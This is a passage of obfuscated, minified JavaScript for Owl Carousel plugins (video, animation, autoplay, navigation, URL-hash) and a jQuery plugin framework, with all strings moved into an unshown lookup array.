e;!t[_x25610[469]]||(e=h(t[_x25610[624]])[_x25610[158]](_x25610[2501]))[_x25610[15]]&&(e[_x25610[382]](_x25610[383],_x25610[381]),this[_x25610[2502]](e,h(t[_x25610[624]])));},this)},this[_x25610[2474]][_x25610[564]]=h[_x25610[35]]({},i[_x25610[2327]],this[_x25610[2474]][_x25610[564]]),this[_x25610[2474]][_x25610[1153]][_x25610[450]](this[_x25610[2328]]),this[_x25610[2474]][_x25610[1153]][_x25610[450]](_x25610[2503],_x25610[2504],h[_x25610[666]](function(t){this[_x25610[1565]](t);},this));};i[_x25610[2327]]={video:!1,videoHeight:!1,videoWidth:!1},i[_x25610[21]][_x25610[2502]]=function(t,e){var i=t[_x25610[204]](_x25610[2505])?_x25610[2506]:t[_x25610[204]](_x25610[2507])?_x25610[2508]:_x25610[2509],n=t[_x25610[204]](_x25610[2505])||t[_x25610[204]](_x25610[2510])||t[_x25610[204]](_x25610[2507]),s=t[_x25610[204]](_x25610[2511])||this[_x25610[2474]][_x25610[2162]][_x25610[2512]],r=t[_x25610[204]](_x25610[2513])||this[_x25610[2474]][_x25610[2162]][_x25610[2514]],o=t[_x25610[204]](_x25610[246]);if(!o)throw new Error(_x25610[2515]);if(-1<(n=o[_x25610[276]](/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3][_x25610[9]](_x25610[2516]))i=_x25610[2509];else if(-1<n[3][_x25610[9]](_x25610[2506]))i=_x25610[2506];else{if(!(-1<n[3][_x25610[9]](_x25610[2508])))throw new Error(_x25610[2517]);i=_x25610[2508];}n=n[6],this[_x25610[2496]][o]={type:i,id:n,width:s,height:r},e[_x25610[204]](_x25610[2518],o),this[_x25610[2519]](t,this[_x25610[2496]][o]);},i[_x25610[21]][_x25610[2519]]=function(e,t){function i(t){n=c[_x25610[2484]]?_x25610[2520]+l+_x25610[2521]+a+_x25610[2522]+t+_x25610[2523]:_x25610[2524]+t+_x25610[2525],e[_x25610[568]](n),e[_x25610[568]](_x25610[2526]);}var n,s,r=t[_x25610[379]]&&t[_x25610[638]]?_x25610[2527]+t[_x25610[379]]+_x25610[2528]+t[_x25610[638]]+_x25610[2529]:_x25610[22],o=e[_x25610[158]](_x25610[1023]),a=_x25610[557],l=_x25610[22],c=this[_x25610[2474]][_x25610[2162]];if(e[_x25610[1194]](_x25610[2530]+r+_x25610[2531]),this[_x25610[2474]][_x25610[2162]][_x25610[2484]]&&(a=_x25610[2461],l=_x25610[2532]),o[_x25610[15]])return i(o[_x25610[204]](a)),o[_x25610[471]](),!1;_x25610[2509]===t[_x25610[16]]?(s=_x25610[2533]+t[_x25610[114]]+_x25610[2534],i(s)):_x25610[2506]===t[_x25610[16]]?h[_x25610[824]]({type:_x25610[751],url:_x25610[2535]+t[_x25610[114]]+_x25610[2536],jsonp:_x25610[854],dataType:_x25610[857],success:function(t){s=t[0][_x25610[2537]],i(s);}}):_x25610[2508]===t[_x25610[16]]&&h[_x25610[824]]({type:_x25610[751],url:_x25610[2538]+t[_x25610[114]]+_x25610[2536],jsonp:_x25610[854],dataType:_x25610[857],success:function(t){s=t[_x25610[2539]],i(s);}});},i[_x25610[21]][_x25610[372]]=function(){this[_x25610[2474]][_x25610[479]](_x25610[372],null,_x25610[2213]),this[_x25610[2497]][_x25610[158]](_x25610[2540])[_x25610[471]](),this[_x25610[2497]][_x25610[726]](_x25610[2541]),this[_x25610[2497]]=null,this[_x25610[2474]][_x25610[1312]](_x25610[2498]),this[_x25610[2474]][_x25610[479]](_x25610[2542],null,_x25610[2213]);},i[_x25610[21]][_x25610[1565]]=function(t){var e,i=h(t[_x25610[478]])[_x25610[1007]](_x25610[457]+this[_x25610[2474]][_x25610[2162]][_x25610[2403]]),n=this[_x25610[2496]][i[_x25610[204]](_x25610[2518])],s=n[_x25610[379]]||_x25610[1702],r=n[_x25610[638]]||this[_x25610[2474]][_x25610[2364]][_x25610[638]]();this[_x25610[2497]]||(this[_x25610[2474]][_x25610[1311]](_x25610[2498]),this[_x25610[2474]][_x25610[479]](_x25610[1565],null,_x25610[2213]),i=this[_x25610[2474]][_x25610[2362]](this[_x25610[2474]][_x25610[263]](i[_x25610[287]]())),this[_x25610[2474]][_x25610[2239]](i[_x25610[287]]()),_x25610[2509]===n[_x25610[16]]?e=_x25610[2543]+s+_x25610[2544]+r+_x25610[2545]+n[_x25610[114]]+_x25610[2546]+n[_x25610[114]]+_x25610[2547]:_x25610[2506]===n[_x25610[16]]?e=_x25610[2548]+n[_x25610[114]]+_x25610[2549]+s+_x25610[2544]+r+_x25610[2550]:_x25610[2508]===n[_x25610[16]]&&(e=_x25610[2551]+r+_x25610[2552]+s+_x25610[2553]+n[_x25610[114]]+_x25610[2554]),h(_x25610[2555]+e+_x25610[435])[_x25610[1237]](i[_x25610[158]](_x25610[2501])),this[_x25610[2497]]=i[_x25610[725]](_x25610[2541]));},i[_x25610[21]][_x25610[2499]]=function(){var t=e[_x25610[2556]]||e[_x25610[2557]]||e[_x25610[2558]];return t&&h(t)[_x25610[827]]()[_x25610[728]](_x25610[2559]);},i[_x25610[21]][_x25610[1355]]=function(){var t,e;for(t in(this[_x25610[2474]][_x25610[1153]][_x25610[333]](_x25610[2503]),this[_x25610[2328]]))this[_x25610[2474]][_x25610[1153]][_x25610[333]](t,this[_x25610[2328]][t]);for(e in Object[_x25610[2481]](this))_x25610[17]!=typeof this[e]&&(this[e]=null);},h[_x25610[14]][_x25610[2471]][_x25610[1149]][_x25610[2347]][_x25610[2560]]=i;}(window[_x25610[2473]]||window[_x25610[40]],(window,document)),function(o){var e=function(t){this[_x25610[2561]]=t,this[_x25610[2561]][_x25610[564]]=o[_x25610[35]]({},e[_x25610[2327]],this[_x25610[2561]][_x25610[564]]),this[_x25610[2562]]=!0,this[_x25610[2563]]=void 0,this[_x25610[1189]]=void 0,this[_x25610[488]]={'change.owl.carousel':o[_x25610[666]](function(t){t[_x25610[469]]&&_x25610[867]==t[_x25610[2485]][_x25610[182]]&&(this[_x25610[2563]]=this[_x25610[2561]][_x25610[2363]](),this[_x25610[1189]]=t[_x25610[2485]][_x25610[161]]);},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':o[_x25610[666]](function(t){t[_x25610[469]]&&(this[_x25610[2562]]=_x25610[2449]==t[_x25610[16]]);},this),'translate.owl.carousel':o[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2562]]&&(this[_x25610[2561]][_x25610[564]][_x25610[2564]]||this[_x25610[2561]][_x25610[564]][_x25610[2565]])&&this[_x25610[2566]]();},this)},this[_x25610[2561]][_x25610[1153]][_x25610[450]](this[_x25610[488]]);};e[_x25610[2327]]={animateOut:!1,animateIn:!1},e[_x25610[21]][_x25610[2566]]=function(){var t,e,i,n,s,r;1===this[_x25610[2561]][_x25610[2162]][_x25610[2362]]&&o[_x25610[140]][_x25610[1325]]&&o[_x25610[140]][_x25610[1132]]&&(this[_x25610[2561]][_x25610[678]](0),e=o[_x25610[666]](this[_x25610[1378]],this),i=this[_x25610[2561]][_x25610[2364]][_x25610[1191]]()[_x25610[32]](this[_x25610[2563]]),n=this[_x25610[2561]][_x25610[2364]][_x25610[1191]]()[_x25610[32]](this[_x25610[1189]]),s=this[_x25610[2561]][_x25610[2162]][_x25610[2565]],r=this[_x25610[2561]][_x25610[2162]][_x25610[2564]],this[_x25610[2561]][_x25610[2363]]()!==this[_x25610[2563]]&&(r&&(t=this[_x25610[2561]][_x25610[2377]](this[_x25610[2563]])-this[_x25610[2561]][_x25610[2377]](this[_x25610[1189]]),i[_x25610[1130]](o[_x25610[140]][_x25610[1325]][_x25610[397]],e)[_x25610[382]]({left:t+_x25610[393]})[_x25610[725]](_x25610[2567])[_x25610[725]](r)),s&&n[_x25610[1130]](o[_x25610[140]][_x25610[1325]][_x25610[397]],e)[_x25610[725]](_x25610[2568])[_x25610[725]](s)));},e[_x25610[21]][_x25610[1378]]=function(t){o(t[_x25610[478]])[_x25610[382]]({left:_x25610[22]})[_x25610[726]](_x25610[2569])[_x25610[726]](this[_x25610[2561]][_x25610[2162]][_x25610[2565]])[_x25610[726]](this[_x25610[2561]][_x25610[2162]][_x25610[2564]]),this[_x25610[2561]][_x25610[2417]]();},e[_x25610[21]][_x25610[1355]]=function(){var t,e;for(t in this[_x25610[488]])this[_x25610[2561]][_x25610[1153]][_x25610[333]](t,this[_x25610[488]][t]);for(e in Object[_x25610[2481]](this))_x25610[17]!=typeof this[e]&&(this[e]=null);},o[_x25610[14]][_x25610[2471]][_x25610[1149]][_x25610[2347]][_x25610[2570]]=e;}(window[_x25610[2473]]||window[_x25610[40]],(window,document)),function(i,n,s){var e=function(t){this[_x25610[2474]]=t,this[_x25610[2571]]=null,this[_x25610[1495]]=!1,this[_x25610[2328]]={'changed.owl.carousel':i[_x25610[666]](function(t){t[_x25610[469]]&&_x25610[2162]===t[_x25610[2485]][_x25610[182]]?this[_x25610[2474]][_x25610[2162]][_x25610[2572]]?this[_x25610[1565]]():this[_x25610[372]]():t[_x25610[469]]&&_x25610[867]===t[_x25610[2485]][_x25610[182]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2572]]&&this[_x25610[2573]]();},this),'initialized.owl.carousel':i[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2572]]&&this[_x25610[1565]]();},this),'play.owl.autoplay':i[_x25610[666]](function(t,e,i){t[_x25610[469]]&&this[_x25610[1565]](e,i);},this),'stop.owl.autoplay':i[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[372]]();},this),'mouseover.owl.autoplay':i[_x25610[666]](function(){this[_x25610[2474]][_x25610[2162]][_x25610[2574]]&&this[_x25610[2474]][_x25610[275]](_x25610[2575])&&this[_x25610[1174]]();},this),'mouseleave.owl.autoplay':i[_x25610[666]](function(){this[_x25610[2474]][_x25610[2162]][_x25610[2574]]&&this[_x25610[2474]][_x25610[275]](_x25610[2575])&&this[_x25610[1565]]();},this),'touchstart.owl.core':i[_x25610[666]](function(){this[_x25610[2474]][_x25610[2162]][_x25610[2574]]&&this[_x25610[2474]][_x25610[275]](_x25610[2575])&&this[_x25610[1174]]();},this),'touchend.owl.core':i[_x25610[666]](function(){this[_x25610[2474]][_x25610[2162]][_x25610[2574]]&&this[_x25610[1565]]();},this)},this[_x25610[2474]][_x25610[1153]][_x25610[450]](this[_x25610[2328]]),this[_x25610[2474]][_x25610[564]]=i[_x25610[35]]({},e[_x25610[2327]],this[_x25610[2474]][_x25610[564]]);};e[_x25610[2327]]={autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!1,autoplaySpeed:!1},e[_x25610[21]][_x25610[1565]]=function(t,e){this[_x25610[1495]]=!1,this[_x25610[2474]][_x25610[275]](_x25610[2575])||(this[_x25610[2474]][_x25610[1311]](_x25610[2575]),this[_x25610[2573]]());},e[_x25610[21]][_x25610[2576]]=function(t,e){return this[_x25610[2571]]&&n[_x25610[690]](this[_x25610[2571]]),n[_x25610[336]](i[_x25610[666]](function(){this[_x25610[1495]]||this[_x25610[2474]][_x25610[275]](_x25610[2343])||this[_x25610[2474]][_x25610[275]](_x25610[2344])||s[_x25610[181]]||this[_x25610[2474]][_x25610[1189]](e||this[_x25610[2474]][_x25610[2162]][_x25610[2577]]);},this),t||this[_x25610[2474]][_x25610[2162]][_x25610[2578]]);},e[_x25610[21]][_x25610[2573]]=function(){this[_x25610[2571]]=this[_x25610[2576]]();},e[_x25610[21]][_x25610[372]]=function(){this[_x25610[2474]][_x25610[275]](_x25610[2575])&&(n[_x25610[690]](this[_x25610[2571]]),this[_x25610[2474]][_x25610[1312]](_x25610[2575]));},e[_x25610[21]][_x25610[1174]]=function(){this[_x25610[2474]][_x25610[275]](_x25610[2575])&&(this[_x25610[1495]]=!0);},e[_x25610[21]][_x25610[1355]]=function(){var t,e;for(t in(this[_x25610[372]](),this[_x25610[2328]]))this[_x25610[2474]][_x25610[1153]][_x25610[333]](t,this[_x25610[2328]][t]);for(e in Object[_x25610[2481]](this))_x25610[17]!=typeof this[e]&&(this[e]=null);},i[_x25610[14]][_x25610[2471]][_x25610[1149]][_x25610[2347]][_x25610[2572]]=e;}(window[_x25610[2473]]||window[_x25610[40]],window,document),function(r){'use strict';var e=function(t){this[_x25610[2474]]=t,this[_x25610[2579]]=!1,this[_x25610[2580]]=[],this[_x25610[2581]]={},this[_x25610[2582]]=[],this[_x25610[1153]]=this[_x25610[2474]][_x25610[1153]],this[_x25610[2583]]={next:this[_x25610[2474]][_x25610[1189]],prev:this[_x25610[2474]][_x25610[1188]],to:this[_x25610[2474]][_x25610[1172]]},this[_x25610[2328]]={'prepared.owl.carousel':r[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2584]]&&this[_x25610[2582]][_x25610[8]](_x25610[2198]+this[_x25610[2474]][_x25610[2162]][_x25610[2585]]+_x25610[2586]+r(t[_x25610[624]])[_x25610[158]](_x25610[2587])[_x25610[886]](_x25610[2587])[_x25610[204]](_x25610[2588])+_x25610[435]);},this),'added.owl.carousel':r[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2584]]&&this[_x25610[2582]][_x25610[34]](t[_x25610[867]],0,this[_x25610[2582]][_x25610[65]]());},this),'remove.owl.carousel':r[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2474]][_x25610[2162]][_x25610[2584]]&&this[_x25610[2582]][_x25610[34]](t[_x25610[867]],1);},this),'changed.owl.carousel':r[_x25610[666]](function(t){t[_x25610[469]]&&_x25610[867]==t[_x25610[2485]][_x25610[182]]&&this[_x25610[2589]]();},this),'initialized.owl.carousel':r[_x25610[666]](function(t){t[_x25610[469]]&&!this[_x25610[2579]]&&(this[_x25610[2474]][_x25610[479]](_x25610[2349],null,_x25610[2590]),this[_x25610[2349]](),this[_x25610[1124]](),this[_x25610[2589]](),this[_x25610[2579]]=!0,this[_x25610[2474]][_x25610[479]](_x25610[2223],null,_x25610[2590]));},this),'refreshed.owl.carousel':r[_x25610[666]](function(t){t[_x25610[469]]&&this[_x25610[2579]]&&(this[_x25610[2474]][_x25610[479]](_x25610[1374],null,_x25610[2590]),this[_x25610[1124]](),this[_x25610[2589]](),this[_x25610[2474]][_x25610[479]](_x25610[2411],null,_x25610[2590]));},this)},this[_x25610[2474]][_x25610[564]]=r[_x25610[35]]({},e[_x25610[2327]],this[_x25610[2474]][_x25610[564]]),this[_x25610[1153]][_x25610[450]](this[_x25610[2328]]);};e[_x25610[2327]]={nav:!1,navText:[_x25610[1188],_x25610[1189]],navSpeed:!1,navElement:_x25610[134],navContainer:!1,navContainerClass:_x25610[2591],navClass:[_x25610[2592],_x25610[2593]],slideBy:1,dotClass:_x25610[2594],dotsClass:_x25610[2595],dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e[_x25610[21]][_x25610[2349]]=function(){var t,i=this[_x25610[2474]][_x25610[2162]];for(t in(this[_x25610[2581]][_x25610[2596]]=(i[_x25610[2597]]?r(i[_x25610[2597]]):r(_x25610[864])[_x25610[725]](i[_x25610[2598]])[_x25610[571]](this[_x25610[1153]]))[_x25610[725]](_x25610[248]),this[_x25610[2581]][_x25610[2599]]=r(_x25610[282]+i[_x25610[2600]]+_x25610[284])[_x25610[725]](i[_x25610[2601]][0])[_x25610[555]](i[_x25610[2602]][0])[_x25610[2373]](this[_x25610[2581]][_x25610[2596]])[_x25610[450]](_x25610[494],r[_x25610[666]](function(t){this[_x25610[1188]](i[_x25610[2603]]);},this)),this[_x25610[2581]][_x25610[2604]]=r(_x25610[282]+i[_x25610[2600]]+_x25610[284])[_x25610[725]](i[_x25610[2601]][1])[_x25610[555]](i[_x25610[2602]][1])[_x25610[571]](this[_x25610[2581]][_x25610[2596]])[_x25610[450]](_x25610[494],r[_x25610[666]](function(t){this[_x25610[1189]](i[_x25610[2603]]);},this)),i[_x25610[2584]]||(this[_x25610[2582]]=[r(_x25610[864])[_x25610[725]](i[_x25610[2585]])[_x25610[562]](r(_x25610[2605]))[_x25610[538]](_x25610[407])]),this[_x25610[2581]][_x25610[2606]]=(i[_x25610[2607]]?r(i[_x25610[2607]]):r(_x25610[864])[_x25610[725]](i[_x25610[2608]])[_x25610[571]](this[_x25610[1153]]))[_x25610[725]](_x25610[248]),this[_x25610[2581]][_x25610[2606]][_x25610[450]](_x25610[494],_x25610[134],r[_x25610[666]](function(t){var e=r(t[_x25610[478]])[_x25610[827]]()[_x25610[275]](this[_x25610[2581]][_x25610[2606]])?r(t[_x25610[478]])[_x25610[287]]():r(t[_x25610[478]])[_x25610[827]]()[_x25610[287]]();t[_x25610[483]](),this[_x25610[1172]](e,i[_x25610[2609]]);},this)),this[_x25610[2583]]))this[_x25610[2474]][t]=r[_x25610[666]](this[t],this);},e[_x25610[21]][_x25610[1355]]=function(){var t,e,i,n;for(t in this[_x25610[2328]])this[_x25610[1153]][_x25610[333]](t,this[_x25610[2328]][t]);for(e in this[_x25610[2581]])this[_x25610[2581]][e][_x25610[471]]();for(n in this[_x25610[2610]])this[_x25610[2474]][n]=this[_x25610[2583]][n];for(i in Object[_x25610[2481]](this))_x25610[17]!=typeof this[i]&&(this[i]=null);},e[_x25610[21]][_x25610[1124]]=function(){var t,e,i=this[_x25610[2474]][_x25610[2452]]()[_x25610[15]]/2,n=i+this[_x25610[2474]][_x25610[2362]]()[_x25610[15]],s=this[_x25610[2474]][_x25610[2376]](!0),r=this[_x25610[2474]][_x25610[2162]],o=r[_x25610[1703]]||r[_x25610[2366]]||r[_x25610[2584]]?1:r[_x25610[2611]]||r[_x25610[2362]];if(_x25610[2612]!==r[_x25610[2613]]&&(r[_x25610[2613]]=Math[_x25610[1714]](r[_x25610[2613]],r[_x25610[2362]])),r[_x25610[2614]]||_x25610[2612]==r[_x25610[2613]])for(this[_x25610[2580]]=[],t=i,e=0;t<n;t++){if(o<=e||0===e){if(this[_x25610[2580]][_x25610[8]]({start:Math[_x25610[1714]](s,t-i),end:t-i+o-1}),Math[_x25610[1714]](s,t-i)===s)break;e=0,0;}e+=this[_x25610[2474]][_x25610[2451]](this[_x25610[2474]][_x25610[263]](t));}},e[_x25610[21]][_x25610[2589]]=function(){var t,e=this[_x25610[2474]][_x25610[2162]],i=this[_x25610[2474]][_x25610[2362]]()[_x25610[15]]<=e[_x25610[2362]],n=this[_x25610[2474]][_x25610[263]](this[_x25610[2474]][_x25610[2363]]()),s=e[_x25610[2369]]||e[_x25610[2370]];this[_x25610[2581]][_x25610[2596]][_x25610[727]](_x25610[248],!e[_x25610[409]]||i),e[_x25610[409]]&&(this[_x25610[2581]][_x25610[2599]][_x25610[727]](_x25610[248],!s&&n<=this[_x25610[2474]][_x25610[2375]](!0)),this[_x25610[2581]][_x25610[2604]][_x25610[727]](_x25610[248],!s&&n>=this[_x25610[2474]][_x25610[2376]](!0))),this[_x25610[2581]][_x25610[2606]][_x25610[727]](_x25610[248],!e[_x25610[2614]]||i),e[_x25610[2614]]&&(t=this[_x25610[2580]][_x25610[15]]-this[_x25610[2581]][_x25610[2606]][_x25610[1191]]()[_x25610[15]],e[_x25610[2584]]&&0!=t?this[_x25610[2581]][_x25610[2606]][_x25610[555]](this[_x25610[2582]][_x25610[125]](_x25610[22])):0<t?this[_x25610[2581]][_x25610[2606]][_x25610[562]](new Array(1+t)[_x25610[125]](this[_x25610[2582]][0])):t<0&&this[_x25610[2581]][_x25610[2606]][_x25610[1191]]()[_x25610[6]](t)[_x25610[471]](),this[_x25610[2581]][_x25610[2606]][_x25610[158]](_x25610[1161])[_x25610[726]](_x25610[778]),this[_x25610[2581]][_x25610[2606]][_x25610[1191]]()[_x25610[32]](r[_x25610[278]](this[_x25610[2363]](),this[_x25610[2580]]))[_x25610[725]](_x25610[778]));},e[_x25610[21]][_x25610[2467]]=function(t){var e=this[_x25610[2474]][_x25610[2162]];t[_x25610[2612]]={index:r[_x25610[278]](this[_x25610[2363]](),this[_x25610[2580]]),count:this[_x25610[2580]][_x25610[15]],size:e&&(e[_x25610[1703]]||e[_x25610[2366]]||e[_x25610[2584]]?1:e[_x25610[2611]]||e[_x25610[2362]])};},e[_x25610[21]][_x25610[2363]]=function(){var i=this[_x25610[2474]][_x25610[263]](this[_x25610[2474]][_x25610[2363]]());return r[_x25610[277]](this[_x25610[2580]],r[_x25610[666]](function(t,e){return t[_x25610[396]]<=i&&t[_x25610[397]]>=i;},this))[_x25610[65]]();},e[_x25610[21]][_x25610[1329]]=function(t){var e,i,n=this[_x25610[2474]][_x25610[2162]];return _x25610[2612]==n[_x25610[2613]]?(e=r[_x25610[278]](this[_x25610[2363]](),this[_x25610[2580]]),i=this[_x25610[2580]][_x25610[15]],t?++e:--e,e=this[_x25610[2580]][(e%i+i)%i][_x25610[396]]):(e=this[_x25610[2474]][_x25610[263]](this[_x25610[2474]][_x25610[2363]]()),i=this[_x25610[2474]][_x25610[2362]]()[_x25610[15]],t?e+=n[_x25610[2613]]:e-=n[_x25610[2613]]),e;},e[_x25610[21]][_x25610[1189]]=function(t){r[_x25610[666]](this[_x25610[2583]][_x25610[1172]],this[_x25610[2474]])(this[_x25610[1329]](!0),t);},e[_x25610[21]][_x25610[1188]]=function(t){r[_x25610[666]](this[_x25610[2583]][_x25610[1172]],this[_x25610[2474]])(this[_x25610[1329]](!1),t);},e[_x25610[21]][_x25610[1172]]=function(t,e,i){var n;!i&&this[_x25610[2580]][_x25610[15]]?(n=this[_x25610[2580]][_x25610[15]],r[_x25610[666]](this[_x25610[2583]][_x25610[1172]],this[_x25610[2474]])(this[_x25610[2580]][(t%n+n)%n][_x25610[396]],e)):r[_x25610[666]](this[_x25610[2583]][_x25610[1172]],this[_x25610[2474]])(t,e);},r[_x25610[14]][_x25610[2471]][_x25610[1149]][_x25610[2347]][_x25610[2615]]=e;}(window[_x25610[2473]]||window[_x25610[40]],(window,document)),function(n,s){'use strict';var e=function(t){this[_x25610[2474]]=t,this[_x25610[2616]]={},this[_x25610[1153]]=this[_x25610[2474]][_x25610[1153]],this[_x25610[2328]]={'initialized.owl.carousel':n[_x25610[666]](function(t){t[_x25610[469]]&&_x25610[2617]===this[_x25610[2474]][_x25610[2162]][_x25610[2458]]&&n(s)[_x25610[479]](_x25610[2618]);},this),'prepared.owl.carousel':n[_x25610[666]](function(t){if(t[_x25610[469]]){var e=n(t[_x25610[624]])[_x25610[158]](_x25610[2619])[_x25610[886]](_x25610[2619])[_x25610[204]](_x25610[2620]);if(!e)return;this[_x25610[2616]][e]=t[_x25610[624]];}},this),'changed.owl.carousel':n[_x25610[666]](function(t){if(t[_x25610[469]]&&_x25610[867]===t[_x25610[2485]][_x25610[182]]){var i=this[_x25610[2474]][_x25610[2362]](this[_x25610[2474]][_x25610[263]](this[_x25610[2474]][_x25610[2363]]())),e=n[_x25610[30]](this[_x25610[2616]],function(t,e){return t===i?e:null;})[_x25610[125]]();if(!e||s[_x25610[242]][_x25610[243]][_x25610[6]](1)===e)return;s[_x25610[242]][_x25610[243]]=e;}},this)},this[_x25610[2474]][_x25610[564]]=n[_x25610[35]]({},e[_x25610[2327]],this[_x25610[2474]][_x25610[564]]),this[_x25610[1153]][_x25610[450]](this[_x25610[2328]]),n(s)[_x25610[450]](_x25610[2618],n[_x25610[666]](function(t){var e=s[_x25610[242]][_x25610[243]][_x25610[980]](1),i=this[_x25610[2474]][_x25610[2364]][_x25610[1191]](),n=this[_x25610[2616]][e]&&i[_x25610[287]](this[_x25610[2616]][e]);void 0!==n&&n!==this[_x25610[2474]][_x25610[2363]]()&&this[_x25610[2474]][_x25610[1172]](this[_x25610[2474]][_x25610[263]](n),!1,!0);},this));};e[_x25610[2327]]={URLhashListener:!1},e[_x25610[21]][_x25610[1355]]=function(){var t,e;for(t in(n(s)[_x25610[333]](_x25610[2618]),this[_x25610[2328]]))this[_x25610[2474]][_x25610[1153]][_x25610[333]](t,this[_x25610[2328]][t]);for(e in Object[_x25610[2481]](this))_x25610[17]!=typeof this[e]&&(this[e]=null);},n[_x25610[14]][_x25610[2471]][_x25610[1149]][_x25610[2347]][_x25610[2621]]=e;}(window[_x25610[2473]]||window[_x25610[40]],window,document),function(s,r){var o=s(_x25610[2622])[_x25610[289]](0)[_x25610[341]],a=_x25610[2623][_x25610[57]](_x25610[59]),t={transition:{end:{WebkitTransition:_x25610[1134],MozTransition:_x25610[1135],OTransition:_x25610[2624],transition:_x25610[1135]}},animation:{end:{WebkitAnimation:_x25610[2625],MozAnimation:_x25610[2626],OAnimation:_x25610[2627],animation:_x25610[2626]}}},e=function(){return!!l(_x25610[1786]);},i=function(){return!!l(_x25610[1788]);},n=function(){return!!l(_x25610[1325]);};function l(t,i){var n=!1,e=t[_x25610[283]](0)[_x25610[5]]()+t[_x25610[6]](1);return s[_x25610[28]]((t+_x25610[59]+a[_x25610[125]](e+_x25610[59])+e)[_x25610[57]](_x25610[59]),function(t,e){if(o[e]!==r)return n=!i||e,!1;}),n;}function c(t){return l(t,!0);}!function(){return!!l(_x25610[1132]);}()||(s[_x25610[140]][_x25610[1132]]=new String(c(_x25610[1132])),s[_x25610[140]][_x25610[1132]][_x25610[397]]=t[_x25610[1132]][_x25610[397]][s[_x25610[140]][_x25610[1132]]]),n()&&(s[_x25610[140]][_x25610[1325]]=new String(c(_x25610[1325])),s[_x25610[140]][_x25610[1325]][_x25610[397]]=t[_x25610[1325]][_x25610[397]][s[_x25610[140]][_x25610[1325]]]),e()&&(s[_x25610[140]][_x25610[1786]]=new String(c(_x25610[1786])),s[_x25610[140]][_x25610[2445]]=i());}(window[_x25610[2473]]||window[_x25610[40]],(window,void document)),function(){var o=!1;window[_x25610[2628]]=function(){},JQClass[_x25610[2629]]={},JQClass[_x25610[35]]=function t(e){var s=this[_x25610[21]];o=!0;var i=new this();for(var n in(o=!1,e))i[n]=_x25610[17]==typeof e[n]&&_x25610[17]==typeof s[n]?function(i,n){return function(){var t=this[_x25610[1649]];this[_x25610[1649]]=function(t){return s[i][_x25610[31]](this,t||[]);};var e=n[_x25610[31]](this,arguments);return this[_x25610[1649]]=t,e;};}(n,e[n]):e[n];function r(){!o&&this[_x25610[1473]]&&this[_x25610[1473]][_x25610[31]](this,arguments);}return((r[_x25610[21]]=i)[_x25610[25]]=r)[_x25610[35]]=t,r;};}(),function($){function camelCase(t){return t[_x25610[41]](/-([a-z])/g,function(t,e){return e[_x25610[5]]();});}JQClass[_x25610[2629]][_x25610[2630]]=JQClass[_x25610[35]]({name:_x25610[1592],defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return _x25610[2631]+this[_x25610[182]];},_init:function(){$[_x25610[35]](this[_x25610[2632]],this[_x25610[2633]]&&this[_x25610[2633]][_x25610[22]]||{});var i=camelCase(this[_x25610[182]]);$[i]=this,$[_x25610[14]][i]=function(t){var e=Array[_x25610[21]][_x25610[6]][_x25610[23]](arguments,1);return $[i][_x25610[2634]](t,e)?$[i][t][_x25610[31]]($[i],[this[0]][_x25610[7]](e)):this[_x25610[28]](function(){if(_x25610[53]==typeof t){if(_x25610[855]===t[0]||!$[i][t])throw _x25610[2635]+t;$[i][t][_x25610[31]]($[i],[this][_x25610[7]](e));}else $[i][_x25610[2636]](this,t);});};},setDefaults:function(t){$[_x25610[35]](this[_x25610[2632]],t||{});},_isNotChained:function(t,e){return _x25610[250]===t&&(0===e[_x25610[15]]||1===e[_x25610[15]]&&_x25610[53]==typeof e[0])||-1<$[_x25610[278]](t,this[_x25610[2637]]);},_attach:function(t,e){var i;(t=$(t))[_x25610[728]](this[_x25610[2638]]())||(t[_x25610[725]](this[_x25610[2638]]()),e=$[_x25610[35]]({},this[_x25610[2632]],this[_x25610[2639]](t),e||{}),i=$[_x25610[35]]({name:this[_x25610[182]],elem:t,options:e},this[_x25610[2640]](t,e)),t[_x25610[356]](this[_x25610[182]],i),this[_x25610[2641]](t,i),this[_x25610[250]](t,e));},_instSettings:function(t,e){return{};},_postAttach:function(t,e){},_getMetadata:function(elem){try{var data=elem[_x25610[356]](this[_x25610[182]][_x25610[52]]())||_x25610[22],data=data[_x25610[41]](/'/g,_x25610[890]);for(var name in(data=data[_x25610[41]](/([a-zA-Z0-9]+):/g,function(t,e,i){var n=data[_x25610[980]](0,i)[_x25610[276]](/"/g);return n&&n[_x25610[15]]%2!=0?e+_x25610[272]:_x25610[890]+e+_x25610[2642];}),data=$[_x25610[355]](_x25610[2643]+data+_x25610[2644]),data)){var value=data[name];_x25610[53]==typeof value&&value[_x25610[276]](/^new Date\((.*)\)$/)&&(data[name]=eval(value));}return data;}catch(t){return{};}},_getInst:function(t){return $(t)[_x25610[356]](this[_x25610[182]])||{};},option:function(t,e,i){var n,s=(t=$(t))[_x25610[356]](this[_x25610[182]]);if(!e||_x25610[53]==typeof e&&null==i)return(n=(s||{})[_x25610[564]])&&e?n[e]:n;t[_x25610[728]](this[_x25610[2638]]())&&(n=e||{},_x25610[53]==typeof e&&((n={})[e]=i),this[_x25610[2645]](t,s,n),$[_x25610[35]](s[_x25610[564]],n));},_optionsChanged:function(t,e,i){},destroy:function(t){(t=$(t))[_x25610[728]](this[_x25610[2638]]())&&(this[_x25610[2646]](t,this[_x25610[2647]](t)),t[_x25610[367]](this[_x25610[182]])[_x25610[726]](this[_x25610[2638]]()));},_preDestroy:function(t,e){}}),$[_x25610[2630]]={createPlugin:function(t,e){_x25610[0]==typeof t&&(e=t,t=_x25610[2630]),t=camelCase(t);var 